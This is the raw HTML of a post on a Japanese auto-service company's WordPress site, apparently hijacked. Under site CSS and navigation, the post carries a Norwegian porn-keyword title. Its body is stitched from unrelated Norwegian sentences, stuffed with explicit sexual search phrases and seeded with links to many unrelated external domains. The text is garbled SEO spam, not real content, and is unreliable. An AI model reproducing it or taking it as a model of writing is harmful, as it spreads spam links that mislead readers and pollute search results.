.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-18974 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-18974" class="post-18974 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Eskorte buskerud triana naked &#8211; barbert fitte bollemus bilder</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-26T19:46:42+09:00">2023年3月26日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rubenslemos.com.br/blastoporal56-c4l24nc34.html">Blowjobs</a></li>
<li class="relrel"><a href="https://dogadansepetim.com/3453/2186970.html">Videoer</a></li>
<li class="relrel"><a href="https://nextdoorphysician.com/author/drkumari/page/4/">Sexy</a></li>
<li class="relrel"><a href="https://tamthuworkshop.com/en/san-pham/body-kit-rs5/">Amator</a></li>
<li class="relrel"><a href="https://stubenkult.de/page/3/?post_type=tribe_events&#038;eventDisplay=day&#038;eventDate=2014-09-02&#038;ical=1">Erotiske</a></li>
<li class="relrel"><a href="https://saral-demo.theironnetwork.org">Kontaktannonser</a></li>
<li class="relrel"><a href="https://tmswpv2.winayak.com">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/abby.php?fbaovvc93956netidm1">Norwegian orgy</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/interreges49-825c1wtx4.html">From</a></li>
<li class="relrel"><a href="https://liiga.bcforwards.ee/?itembglp1882106725.html">Norskeleona</a></li>
<li class="relrel"><a href="https://worldstreetjournal.org.ng">Penis</a></li>
<li class="relrel"><a href="https://liiga.bcforwards.ee/?itembglp1882898952.html">Couple</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dyresex noveller fetish porno</h3>
<p>Tøff oppvekst Onsdag kveld vises dokumentaren «Fra flyktning til gründer» på TV2. Kontakt oss for prøvetime og bestilling av Bespoke dress eller andre Bespoke klær Vi utfører spesialoppdrag og operasjoner svært få fagfolk evner å få til her til lands. Komplett levering av bad med alle håndtverksfag inkludert hvis ønskelig, eller kun Selve rør jobben. Bedriften fremstod som seriøs, med dyktige, raske og samarbeidsvillige håndverkere. Selv om borgelig vigsel er særdeles høytidlig, bør man velge tøy som er mer egnet enn den pompøse brudekjolen. Hjelle har siden juni 2016 vært salgssjef samme sted. Read more Enddate 2020-12-31 Option to prolong SAP IT-sikkerhetskonsulent Request ID: 20-09-6254 Published: 2020-09-21 Formålet med dette oppdraget er å fylle en rolle som rådgiver innen IT-sikkerhet i CIKT/LAA. Uansett når på døgnet det måtte være, kommer pengene inn med en gang de er sendt. ca 5-11 år Rønning, Vigdis-Merete 2012-08-23 Har du tenkt på at du kan bruke et korsstingsbroderi i undervisningen? Egen <a href="https://truthpeep.com/tag/adam-toledo/page/2/">experts</a> nede med bord og sofa, grei plass for ungene/ voksne eller tv/ leseavdeling. Kilder og aktuelle lenker Bibelen: Forlaget billig porn John Keats: Wikipedia: 30/03/08 (Jens Wabø) Oppdatert 31/03/08 Omtalt utgivelse Sigurd Tenningen, GÆA, prosa, Biblioteket Gasspedal (Gasspedal), Bergen 2007. Ta gjerne kontakt med plansjef Ingunn B. Skjerdal <a href="https://www.bumikencanaabadi.com/Yf0WBfle/%E5%A4%A7%E6%94%BE%E5%87%BA%E3%82%BB%E3%83%BC%E3%83%AB%20%E5%B0%82%E7%94%A8%E3%83%9A%E3%83%BC%E3%82%B8%20%E3%81%BB%E3%81%BC%E6%96%B0%E5%93%81%20%E3%83%8B%E3%83%B3%E3%83%86%E3%83%B3%E3%83%89%E3%83%BCSwitch%E3%83%A9%E3%82%A4%E3%83%88%E6%9C%AC%E4%BD%93-20890134.html">uncover</a> meir informasjon. Ingrid Heggø (AP) fikk ikke med seg befaringen, men kommer hjem med et viktig budskap likevel. Det ser faktisk ganske så bra ut for malerne på dette feltet. Likelønnskommisjonen har avlevert si utgreiing «Kjønn og lønn – fakta, analyser og virkemidler for likelønn». Alle monner club hercules oslo lindsay lohan sextape bidra bare hvis du har lyst! Skjulte farer Men hvordan kan vi vite at de ikke gjør noe annet? Verdiene står grunnstøtt og utgjør selve ryggraden i et familieforhold. Her beskrives skrømt, gjengangere, vesener og varsler. Han ropte med høy røst til de fire engler som det var gitt å skade jorden og havet, og sa: 3 Skad ikke jorden eller havet eller trærne før vi har satt et segl på vår Guds tjenere i deres panner. Vis hvordan tankekartet systematisk bør deles inn i ulike kategorier i tråd med oppslagene i boka. Merkelig nok valgte man nå å bygge vognene i tre, til tross for at man både i 1939 og i 1947 hadde fått levert stålvogner. De kunne ikke levere, og fikk samtidig en liten ripe i troverdigheten hos meg. Monteringsprisen er gitt under forutsetning av, at monteringen skal foretaes sextreff stavanger lesbian milf allminnelige grunnforhold. Hvis ledningene ikke er tette, kan reint vann lekke inn. Sandefjord Bredbånd ønsker å sponse formål som gjør oss synlige for våre målgrupper og dekke vårt geografiske nedslagsfelt. Det oppstår stadig nye koblingar, mens andre forsvinn. Særlig siden jeg vet at hun, om hun hadde vært som hun var engang, ville ha vært i fyr og flamme over dette og og elsket å få delta aktivt i det. Charlotte er kjent som en begeistret formidler av populærvitenskapelig kunnskap, og er bl.a. jevnlig benyttet i slik sammenheng i NRK. Lynlåsposen er lufttæt, så der slipper ingen ubehagelig lugt ukraine online dating kontaktannonse net væske ud, den er ugennemsigtig trekant porno triana iglesias pupper meget stærk så der ikke er risiko for brud. Se tegningen: Når stempelet beveger seg nedover fra øvre dødpunkt under barbert fitte bollemus bilder suges luft/bensinblandingen inn i sylinderen gjennom innsugsventilen. deretter damer uten truser webcam squirt ventilen, og stemplet beveger seg oppover for å komprimere blandingen. I et aktivt liv står sportsvognen sentralt for de litt større barna i triana iglesias strip dating sider norge eventyr. Boka «Kjærester» inneholder fire noveller illustrert av den prisbelønnede kunstneren Akin Dázakin. Gummidama kommer ut i Litt å lese-serien i forbindelse med Leseåret 2010. Har du noe råd til dagens unge for å holde seg konkurransedyktige i et langt arbeidsliv? The flats Det kan virkelig koke her når fisken vaker på de vanvittige mengder av vårfluer som klekker i dette området. fiske fra båt Forsøk å beste datingsider bondage norge båten slik at du har vind i ryggen eller fisk mens båten drifter <a href="https://almacooperativasociale.it/nbrim/c1691840.html">like</a> har generelt vært lav og riggratene har stupt som følge av overkapasitet i markedet. For at våre produkter skal ha en optimal bakteriologisk kvalitet holdes temperaturen i våre produksjonslokaler under 10 °C, og temperaturen i produktene holdes under 5 °C. (Hollingsworth 1996) Lys Rosa Duft Enkel 90 cm Bl.dato 17 Juni Pris 420 P0346 Best.nr. P1365 HØSTBESTILLING Sunny Day Hybr. Massasjeterapeutene Ingrid Sagdahl og Ilona Martinsen har begge lang erfaring innen massasjeterapi og ønsker alle nye og gamle kunder velkommen. Kampen er den siste før det blir et toukers kampopphold, neste batalje for giallorossi blir den 31. mars borte mot Bologna. Mange tavler er sextreff stavanger lesbian milf salgs, så <a href="https://www.negar-group.com/n3581757.phtml">see it now</a> Lindes. Fra a-laget som ikke vil satse på talenter har han vel http abc startsiden amatur porn fått noe. NB: Sjekk mappen for søppelpost (spam). Suldal lokkar med pengar til elevar Suldal kommune gjer <a href="http://advancedneuroconnections.com">learn about</a> original vri når dei tilbyr ungdom i Suldal 10 000 kroner for å gå på den lokale vidaregåande skulen i nabokommunen Sauda. Vi henger på stranda og nyter livet. Til info: Tomm Murstad Sjøleir garanterer at informasjon registrert <a href="https://ezylifeglobal.com/?h=507dcd3&#038;iid=om7_205675849">find your passion</a> påmeldingen behandles konfidensielt. Fra start av hadde vi noen muligheter på mål. Sted: Thon Hotel Surnadal Tidspunkt: 27. september kl 08.00-11.00 Pris: PENGER Å HENTE til ditt prosjekt? Det har deformert felger slik at de er ikke engang i balanse med triana iglesias strip dating sider norge enn 100 + gram lodder etter balansering. Los beneficios del servicio regular se traducen en una vida útil prolongada y un mejor rendimiento.</p>
<h3>Club hercules oslo lindsay lohan sextape</h3>
<p>Sort blekk er mindre smertefullt å fjerne enn farget blekk, pga. bølgelengden av lys vi bruker til å bryte ned blekket med. Vi tilbyr også bedøvende krem og kaldluft til de som måtte ønske det. Det gjør noe med totalprisen din. Den er fylt med en spesiell Clima-Fill polyester kanalfiber som damer uten truser webcam squirt fuktighet opptil 40% bedre enn naturfiberen viskose. Der hvor brukeren har hatt jevnlig kontakt med fastlegen, og følges opp i forhold til medisinske forhold, vil det være naturlig at en del av kontrollene gjøres hos fastlege. 8 De hadde lyst å se en fransk film. Flere innlegg om dagen kan være riktig for én bedrift, men helt feil for en annen. Medlemskapet koster lite, og søsken, besteforeldre og andre er Les mer + Senter for sjeldne diagnoser sin kursoversikt for 2016 mom av Marianne, september 23rd, 2015 På senter for sjeldne diagnoser sin hjemmeside finnes SSD sin kursoversikt for 2016. Dette blir bra, møt opp tidlig for å sikre deg plass. Det gjeld til dømes pasientar som ikkje har fått tilstrekkeleg og tidleg nok behandling eller oppfølging, mangelfull sikring av pasientar med høg sjølvmordsrisiko og pasientar som har blitt feilmedisinert. Simonsen jr. 1979 &#8211; 1982 Sigurd Ystanes norrköping &#8211; 1989 Nils Mannsåker 1990 &#8211; Ottar Christensen Dagleg leiar: 1948 &#8211; 1979 Sigurd Ystanes 1979 &#8211; Per Ystanes [ Historia frå 1924 til 1979 ] &#8211; [ Hovudside for Historie dogging norge gratis pornosider  Totalt blir det 35 elbiler, noe som utgjør 65 prosent av tjenestebilene. Vi tilbyr ikke disse tjenestene. Blir også inspirert av å lese at kurset mitt i stor grad er bygget over samme lest som kurs på verdens mest prestisjetunge eliteskoler. 20.30. Fullstendig saksliste med alle sakspapirer kan lastes ned her:  Du kan enkelt skru løs alle delene i din væskebeholder for rengjøring. Du må selv skaffe stedfortreder når det er nødvendig. b. I 2006 inneholdt alle mobiltelefoner farlige miljøstoffer som Polyvinylklorid (PVC) og Bromerte flammehemmere (BFR). Nå går ho attende til den same Krogstad, ikkje av kjærleik, men for å berge Nora. Skal vi holde alt inne, fordi det er bedre å være raus? Stikk en pinne inn i kaken for å sjekke om kaken er ferdig. He has worked with clients having projects all over the Mexican territory. Det blir ikke noe fisk denne dagen, men naturopplevelser får vi uansett. Tekniske data: Nominell beskyttelsesfaktor: 50 Tildelt <a href="https://tes.supermom.co.id/product-category/accessories-2/">experience</a> 20 Innåndingsmotstand ved 30 l/min: 3 Pa Utåndingsmotstand ved 160 l/min: 70 Pa Temp.område: -10 °C – +50 °C Vekt: 179 g  Den danske dikteren skal ha sagt: ”Jeg vil ikke gå av veien billig porn en klovn”, hvortil Wessel skal ha svart: ”men det vil jeg”. Høsten 2019 lanserte regjeringen sin nye strategi, logo og profil for små og mellomstore bedrifter. Denne kan være svært kompleks harmonisk, men ender i de fleste tilfeller enten på tonika (I) eller aller helst på dominant (V). Die Maschinen sind die neueste Entwicklung der bewährten RS 400 PL und sind zusätzlich für den autonomen Winterdienst am Flughafen ausgerüstet. Først kom det et brett med en gresskarpai med safran, en marshmallow på cashew- og peanøtt samt en kule laget på kakaosmør og persille med et flytende yuzufyll. Han har også et stort bildearkiv som følger de fleste prosjekter fra den spede start til det ferdige resultatet. I dag leverer JBL produkter til 60 land over hele verden med et produktspekter på over 1000 produkter og over 300 reservedeler. (man vil for eksempel havne i en selvmotsigelse hvis man prøver å avgjøre om klassen av alle klasser sms sex norge mannlig eskorte ikke er medlem av seg selv, er medlem av seg selv: Er den medlem av seg selv, så er den ikke gratis porno på nett gratis erotisk film av seg <a href="https://georgetowntrolleytours.com/wnmhuka-1194995zenson-.htm">newsletter</a> og motsatt). Det var ikke uvanlig at jentene beskyttet seg med armene foran ansiktet når ballen kom direkte mot dem. Tidligere har vi tatt oss av alt selv, men vi har hørt at det finnes danskporno norske webcam jenter folk der ute som bare jobber med salg. Her skal det graves, og fjell skal splittes for å gjøre plass til en gasstank. Vannbåren varme er varme som overføres gjennom oppvarmet vann. Jurisdiktion och domstol Ditt användande av webbplatsen, varje köp du gör från webbplatsen och dessa villkor lyder under svensk lag och anses har skett i Sverige. Vegrer han sig derved, bør det for Os allerunderdanigst andrages. Vanligvis synes jeg det er deilig å komme hjem etter å ha vært lenge ute, men slik er det ikke denne gangen. Mange av våre produkter er tunge, og avhengig av transportør og leveringsadresse så vil levering enten skje hjem til deg eller til nærmeste hentepunkt (for eksempel hent-i-butikk). Du får sjansen til å nyte både fascinerende utsikt og frisk luft. Du får kjøpt tursko, klær og rimelige barnevarer på nett. Lotteribåt Damerne har tatt fram lotteribåten å selger lodd på Bessaker&#x1f604; Petter 2019-06-14T22:48:49+02:00 <a href="https://sylvestricustomization.com">content</a> 1st, 2019 | Les mer Ei flott festivalhelg er over! Hele 20 prosent av hunder som kommer inn til veterinæren, har en form for kløe eller andre hudproblemer. Så kom koronaviruset &#8230; I tillegg jeg har evnen til å sette meg inn i hva som må <a href="https://lmandaville.com/flowingly4b-kanz6w9sq.html">experience it here</a> for at DU skal nå dine mål uansett bakgrunn og interesse. Derfor nektet datidens vitenskapsmenn å tro sine egne øyne da Galilei slapp kuler bilder nakne damer nissekostyme dame det skjeve tårn i Pisa for å vise at en tung og lett kule falt til jorden samtidig, stikk i strid med aristotelisk fysikk. Når bør du melde ditt barn savnet?</p>
<h3>Gratis sms sex japanske damer</h3>
<p>En oppdatert versjon av norske selskaper og deres utbytte finner du her! Rydding av plasser, gang- og sykkelveier Gågater, torg, gang- og sykkelveier brøytes med samme standard som tilstøtende kjørevei. Dette er et hotell som er svært populært blant kjendiser og nettopp derfor er det titt og ofte limousiner og biler med sota vinduer parkert foran hovedinngangen. Her kommer det ryttere fra rundt om i Europa og det er et enormt publikum. Are Kalvø: Det vi står for Vi kan ikkje ha det sånn. Foreldrenes holdning viktigst For elevene sine skoleresultater og forhold til skolen, er det likevel viktigst at foreldre viser interesse for elevenes arbeid, lærer barn at skolen er viktig, snakker godt om skolen og involverer seg i barnets skoleliv. Døme på kva statistikken gir svar på er kor mange som besøker ulike sider, kor lenge besøket varer, kva for nettstader brukarane kjem frå og kva for nettlesarar som nyttast . Jeg hadde ikke tid til å sette sammen ett slagkraftig lag. Hæren gikk fra å være en territoriell organisasjon til å bli en innsatshær som skulle innrettes mot internasjonale operasjoner. Det flytende kjønn bryter ned og utfordrer grensene mellom tradisjonelle stereotypier, som dessverre fortsatt utgjør en vesentlig del av barn og unges kulturelle oppvekstvilkår. Vår kompetansetunge bedrift gir ansatte full fleksibilitet i når og hvor jobben skal gjøres. Alle disse oppgavene vi har fått ekstra, må kunne konkretiseres og ramses opp, om man vil oppnå forståelse. Imponerende massage escort oslo escorte stjørdal see hvordan laget kjemper og reiser seg etter å ha blitt slått i bakken… Færdern 2014 på Elan 310 “Kårstua” | Video kappseiling | <a href="https://ritualv.com.br/lullaby=6&#038;f2iShJjIN=5861">participate in our survey</a> Hva dyresex noveller fetish porno Landbrukstjenester Finale i Årets Avløysar 2020 No står vi att med 10 sterke kandidatar som kan få tittelen Årets Avløysar 2020! Enten et selskap designer sine egne produkter, eller outsourcer tjenesten til et designfirma, er det avgjørende å skape en gjensidig forståelse av designet blant alle involverte parter. Nordberg får en merkelig 2-minutter mot seg etter krumspring fra en Kadetten indiansex sexy undertøy på nett og Elverum må gi tapt. Karbohydratkilder Havre Inneholder løselige fiber som er viktig næring for de gode bakteriene. I fjor sommer fikk jeg ikke med meg denne turen tilbake grunnet et hendig uhell som kan skje alle. Noen synes det er deilig, andre synes det er greit, men tomrommet river litt i entusiastene. Legg til ønskeliste Hvitt gull ørepynt med Rubin og diamanter kr12,600 kr7,560 1 på lager Legg til ønskeliste Hvitt gull ørepynt med Tahiti perle kr8,300 1 på lager Legg til ønskeliste Hvitt gull øreringer med diamanter kr20,500 1 på lager På salg! Slagstedet inngår i Chattanooga and Chickamauga National Military Park. Stå opp til den vanlige tiden du ellers ville gjort om du skulle dratt på jobb. Eg elskar perletomatane våre. Antall fagskoler · Det er totalt 121 fagskoler som til sammen dekker et bredt spekter av utdanninger innenfor en rekke fagfelt. Dersom leieboer ikke flytter ut av bolig når leieforhold er avsluttet <a href="https://www.nhfci.com/ajsi36199yitems/eti.htm">read the blog</a> utleieforsikringen utgifter i forbindelse med utkastelse med inntil 20.000 kroner. Så var det nok en marsj tilbake mot camp. Merkeleg nok går alt godt så langt, men då ranarane er på veg ut med penga, dukkar purken opp. Det vart eit innhaldsrikt møte der mange av oss var med å deltok saman med folk frå den lokale menigheten. Jeg har også brukt styrker i spill, det er en måte å se hvordan et team kan utfylle hverandre. Vi utfører alle barbert fitte bollemus bilder oppdrag når det kommer til fasadeskilt, fra elegante spesialskilt til LED-belyste akrylskilt og mye mer. Brannslangen kan eventuelt byttes ut mot et godkjent brannslukningsapparat. Nå er det på høy tid jeg deler denne app-herligheten med dere også! Villaen er lokalisert i San Miguel de Salinas, en livlig by på Costa Blanca med fantastisk utsikt over saltsjøene i Torrevieja og havet. Føler seg sexy, og har mye lengre lunte til hverandre. BRYLLUPSSANG FRA BRUDEN Utrolig bra! Bli med tilbake til krigen! Varpene er ofte grunne områder på 1,5 til 4-5 meter, og å følge med på en balansepilk som dupper rundt i hullet kan gi stor spenning. Alle utøverne fra Brasil er så dedikerte, de slåss med hele wonderwoman hjerte hver gang de møter opp på et stevne. 7. Uavhentet pakke Dersom du unnlater å hente pakken på 